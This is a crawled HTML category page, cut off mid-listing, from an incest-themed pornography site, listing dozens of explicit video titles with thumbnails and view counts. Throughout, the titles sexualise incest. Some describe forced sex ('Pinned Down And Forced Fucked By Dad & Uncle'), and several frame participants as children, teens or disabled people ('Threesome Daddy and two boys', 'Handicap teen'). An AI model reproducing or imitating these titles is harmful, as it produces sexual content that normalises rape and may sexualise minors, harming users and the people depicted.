

--- FILE ---
content_type: text/html
request_url: https://incestsex.me/en/category/10092645/Threesome/popular/1/
body_size: 13272
content:
 
<!DOCTYPE html>

<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest Sex - Threesome Free Porn Videos #1 - 3some - 1562</title>
        <meta name="description" content="Threesome - 1562 - Big Brothers Big Sisters Of Metropolitan Chicago, Sister Brother Porn Movies, Brother Fucking Sister In Kitchen, Mother Daughter Sex Vedios" />
        <link rel="alternate" hreflang="en" href="/en/category/10092645/Threesome/popular/1/" />
 
        <link rel="canonical" href="https://incestsex.me/en/category/10092645/Threesome/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=10092645;</script>
<script src="/js/6GDn83nweBE6Zac2LI3.js" type="text/javascript"></script> 
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Incest <i class="la la-play"></i> <span>Sex</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/search/family/">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/category/family-porn/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
            
            
                
            <h1>Threesome @ Incest Sex</h1>
            
                
            <div class="filters">
                <a href="/en/category/10092645/Threesome/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/10092645/Threesome/latest/1/" target="_self">Last Added</a>
            </div>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639027680100/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10957d7364" src="/thumbs/100/3824942639027680100_0.jpg" alt="Handicap teen fucked by older  couple" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:13</span>
                            </div>
                            <p>Handicap teen fucked by older  couple</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 200376</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3948791889541213371/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="36cced4d4c0c2cbb" src="/thumbs/371/3948791889541213371_0.jpg" alt="Stepmommy Vicky Catches Daughter Fucking And Joins In For A FFM" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:57</span>
                            </div>
                            <p>Stepmommy Vicky Catches Daughter Fucking And Joins In For A FFM</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 875</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639516686171/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b2a3175b" src="/thumbs/171/3824942639516686171_0.jpg" alt="Father Catches Teen Daughters Experimenting - Family Therapy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 24:03</span>
                            </div>
                            <p>Father Catches Teen Daughters Experimenting - Family Therapy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 34485</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8723718422204707999/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7910dfaf4c0af49f" src="/thumbs/999/8723718422204707999_0.jpg" alt="Perverse Family German Tattoo" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:42</span>
                            </div>
                            <p>Perverse Family German Tattoo</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 39010</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636565840062/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1002c0c0be" src="/thumbs/62/3824942636565840062_0.jpg" alt="Young mother i&#039_d like to fuck porn images" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:01</span>
                            </div>
                            <p>Young mother i&#039_d like to fuck porn images</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2411375</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6304034865692545766/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="577c6e4f654812e6" src="/thumbs/766/6304034865692545766_0.jpg" alt="pure taboo milf penny barber disciplines bad teen in strap-on threesome with husband + anal creampie" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:02</span>
                            </div>
                            <p>pure taboo milf penny barber disciplines bad teen in strap-on threesome with husband + anal creampie</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 954</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2406246472363900186/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2164b46af3497d1a" src="/thumbs/186/2406246472363900186_0.jpg" alt="Brother fucking his 2 sisters" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:41</span>
                            </div>
                            <p>Brother fucking his 2 sisters</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 76364</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4066911048465877793/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3870920d18eb8b21" src="/thumbs/793/4066911048465877793_0.jpg" alt="Indian wife, her brother & her husband" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:45</span>
                            </div>
                            <p>Indian wife, her brother & her husband</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 70958</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1349094442602639277/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="12b8f23f6bc8afad" src="/thumbs/277/1349094442602639277_0.jpg" alt="Teenager Having Fun with Mom and Sister" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:14</span>
                            </div>
                            <p>Teenager Having Fun with Mom and Sister</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 216252</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4028359241158917635/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="37e79b62fcf07e03" src="/thumbs/635/4028359241158917635_0.jpg" alt="insext some times its only my dad and me 01542 - family guy real sex - stepdad threesome family therapy porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:06</span>
                            </div>
                            <p>insext some times its only my dad and me 01542 - family guy real sex - stepdad threesome family therapy porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 17858</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6647804190371427166/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5c41beb08771335e" src="/thumbs/166/6647804190371427166_0.jpg" alt="A quiet family evening turns into hot threesome" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:18</span>
                            </div>
                            <p>A quiet family evening turns into hot threesome</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 583</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640444521756/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e9f0bd1c" src="/thumbs/756/3824942640444521756_0.jpg" alt="Sneaky brother fucks both sisters secretly" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:03</span>
                            </div>
                            <p>Sneaky brother fucks both sisters secretly</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 706534</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734610369166/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d4f86a8e" src="/thumbs/166/2705852734610369166_0.jpg" alt="Babysitter and wife" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 19:07</span>
                            </div>
                            <p>Babysitter and wife</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 10560</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834895489227/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e3afd08cb" src="/thumbs/227/13554958834895489227_0.jpg" alt="Milf bride bangs her teen and her bf" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:33</span>
                            </div>
                            <p>Milf bride bangs her teen and her bf</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 431</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7207363103719261139/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6405b28e7c7183d3" src="/thumbs/139/7207363103719261139_0.jpg" alt="Parents reveal Daughter was swapped at Birth" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:14</span>
                            </div>
                            <p>Parents reveal Daughter was swapped at Birth</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 32</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7559923575547858318/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="68ea3e7011a18d8e" src="/thumbs/318/7559923575547858318_0.jpg" alt="Step uncle fulfilling all the needs of this grieving family" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:16</span>
                            </div>
                            <p>Step uncle fulfilling all the needs of this grieving family</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 18</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1552050300058475113/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1589fd8658861a69" src="/thumbs/113/1552050300058475113_0.jpg" alt="SpyFam Boyfriend watches Aubrey Sinclair fuck her step dad" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:22</span>
                            </div>
                            <p>SpyFam Boyfriend watches Aubrey Sinclair fuck her step dad</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 22</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640399336282/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e73f435a" src="/thumbs/282/3824942640399336282_0.jpg" alt="Busty milf teacher joins teens in bathroom" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Busty milf teacher joins teens in bathroom</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 145</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3923898950832713410/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="36747d4e5ae96ec2" src="/thumbs/410/3923898950832713410_0.jpg" alt="LETSDOEIT Taboo FFM With MILF Step Mom And Teen Daughter - Sparta" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:00</span>
                            </div>
                            <p>LETSDOEIT Taboo FFM With MILF Step Mom And Teen Daughter - Sparta</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 11383</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/384692004490059287/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="556b35703901e17" src="/thumbs/287/384692004490059287_0.jpg" alt="Genuine Daughter Pinned Down And f. Fucked By Dad & Uncle" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:44</span>
                            </div>
                            <p>Genuine Daughter Pinned Down And f. Fucked By Dad & Uncle</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3778</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734814562477/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e12428ad" src="/thumbs/477/2705852734814562477_0.jpg" alt="Catherine Likes It With Three" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:13</span>
                            </div>
                            <p>Catherine Likes It With Three</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 515</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/386506622317168491/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="55d25b9a68d076b" src="/thumbs/491/386506622317168491_0.jpg" alt="old chubby granny and girl enjoying with dildo" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:50</span>
                            </div>
                            <p>old chubby granny and girl enjoying with dildo</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1857</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1867037061183011478/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="19e90c50ae4d7a96" src="/thumbs/478/1867037061183011478_0.jpg" alt="mother teaching daughter 131" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:20</span>
                            </div>
                            <p>mother teaching daughter 131</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 764</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1764122824470943031/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="187b6c5cb4bfd537" src="/thumbs/31/1764122824470943031_0.jpg" alt="Asian mom and daughter fuck stepbrother in a threesome" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:01</span>
                            </div>
                            <p>Asian mom and daughter fuck stepbrother in a threesome</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 28359</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8206814130843705622/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="71e475f86e986116" src="/thumbs/622/8206814130843705622_0.jpg" alt="Threesome Daddy and two boys" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 23:02</span>
                            </div>
                            <p>Threesome Daddy and two boys</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5242</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8681668620901680557/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="787b7b9cfe8005ad" src="/thumbs/557/8681668620901680557_0.jpg" alt="granny and grandpa get fucked in front of each other" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>granny and grandpa get fucked in front of each other</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2234</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2125918600299230554/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1d80c7b4103b355a" src="/thumbs/554/2125918600299230554_0.jpg" alt="Oops I did it Again! Family 3Some" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:39</span>
                            </div>
                            <p>Oops I did it Again! Family 3Some</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5691</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/309699015218737665/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="44c459d0d66b201" src="/thumbs/665/309699015218737665_0.jpg" alt="Banging Family - My Step-Mom is a DP Maniac" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:06</span>
                            </div>
                            <p>Banging Family - My Step-Mom is a DP Maniac</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 20</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5819203786990858419/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="50c1f7034732b0b3" src="/thumbs/419/5819203786990858419_0.jpg" alt="With dads away hot stepmoms play" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:15</span>
                            </div>
                            <p>With dads away hot stepmoms play</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 34</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2382524583715084761/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="21106d7c58f919d9" src="/thumbs/761/2382524583715084761_0.jpg" alt="you wanna fuck my daughter you gotta fuck me 159" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:05</span>
                            </div>
                            <p>you wanna fuck my daughter you gotta fuck me 159</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 285</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637934926081/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10545b5901" src="/thumbs/81/3824942637934926081_0.jpg" alt="Trick Or Treat Fuck With My Hot Sister And Her Friend" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:57</span>
                            </div>
                            <p>Trick Or Treat Fuck With My Hot Sister And Her Friend</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 332221</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545547789205/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513dabc395" src="/thumbs/205/1426482545547789205_0.jpg" alt="Skateboarder Bangs Kiara Mia Stepmom Ariana Marie" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>Skateboarder Bangs Kiara Mia Stepmom Ariana Marie</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 156835</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2859699442558300446/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="27afb17dde11f11e" src="/thumbs/446/2859699442558300446_0.jpg" alt="Real Daughter Pinned Down And Forced Fucked By Dad & Uncle" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:44</span>
                            </div>
                            <p>Real Daughter Pinned Down And Forced Fucked By Dad & Uncle</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 50770</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/357356592518142154/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4f595ed733018ca" src="/thumbs/154/357356592518142154_0.jpg" alt="xxxomas - big tits german grannies rough threesome fuck with lucky stud - amateureuro" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:00</span>
                            </div>
                            <p>xxxomas - big tits german grannies rough threesome fuck with lucky stud - amateureuro</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 556</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639455967594/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10af04996a" src="/thumbs/594/3824942639455967594_0.jpg" alt="Husband and wife fuck the babysitter 101" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:09</span>
                            </div>
                            <p>Husband and wife fuck the babysitter 101</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 246594</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10878635562699066049/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="96f8ad68239c0ac1" src="/thumbs/49/10878635562699066049_0.jpg" alt="you wanna fuck my daughter you gotta fuck me 289" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:16</span>
                            </div>
                            <p>you wanna fuck my daughter you gotta fuck me 289</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 365</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6659504316737606192/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5c6b4fe47b535230" src="/thumbs/192/6659504316737606192_0.jpg" alt="Family Times As Real As It Gets on TabooDiaries.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:49</span>
                            </div>
                            <p>Family Times As Real As It Gets on TabooDiaries.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 11728</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4476831893059451844/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3e20e6e330f2bbc4" src="/thumbs/844/4476831893059451844_0.jpg" alt="Family Quarantine pt 4 - Eliza Eves - Family Therapy and Cock Ninja Studios" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 18:43</span>
                            </div>
                            <p>Family Quarantine pt 4 - Eliza Eves - Family Therapy and Cock Ninja Studios</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 25410</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8309276889269339416/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="73507b4e6d430518" src="/thumbs/416/8309276889269339416_0.jpg" alt="Cum swapping step mom and daughter - Lola Foxx, Eva Karerra" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Cum swapping step mom and daughter - Lola Foxx, Eva Karerra</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 169</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4241023266441303343/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3adb2430e066952f" src="/thumbs/343/4241023266441303343_0.jpg" alt="modern-day sins - bisexual poly couple take turns with big cock! interracial mmf threesome!" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:13</span>
                            </div>
                            <p>modern-day sins - bisexual poly couple take turns with big cock! interracial mmf threesome!</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1101</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7288201929421713049/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6524e50a4e7f6e99" src="/thumbs/49/7288201929421713049_0.jpg" alt="Dollscult public threesome and cum in car!! Cum swallow" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:55</span>
                            </div>
                            <p>Dollscult public threesome and cum in car!! Cum swallow</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 276</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640669323574/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f756f136" src="/thumbs/574/3824942640669323574_0.jpg" alt="Moms in control - (Alena Croft, Scarlit Scandal, Tyler Nixon) - Cumming Out Of The Closet - Brazzers" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:43</span>
                            </div>
                            <p>Moms in control - (Alena Croft, Scarlit Scandal, Tyler Nixon) - Cumming Out Of The Closet - Brazzers</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 216</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1547866348267071424/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="157b203e283d67c0" src="/thumbs/424/1547866348267071424_0.jpg" alt="BLACKED - Megan Rain Gets DPd By Sugar Daddy and His Friend" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:51</span>
                            </div>
                            <p>BLACKED - Megan Rain Gets DPd By Sugar Daddy and His Friend</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 108</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2173411064061772621/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1e2981d8f84e434d" src="/thumbs/621/2173411064061772621_0.jpg" alt="modern-day sins - lauren phillips uses 3-way to help virgin lesbians lily larimar and maya woulfe" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:10</span>
                            </div>
                            <p>modern-day sins - lauren phillips uses 3-way to help virgin lesbians lily larimar and maya woulfe</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 92</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
